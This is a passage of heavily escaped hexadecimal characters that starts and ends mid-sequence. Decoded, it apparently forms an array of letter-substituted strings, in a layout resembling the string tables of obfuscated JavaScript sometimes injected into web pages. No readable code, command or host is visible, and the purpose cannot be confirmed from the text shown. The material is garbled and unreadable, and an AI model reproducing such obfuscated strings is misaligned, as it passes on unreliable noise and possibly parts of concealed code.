c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\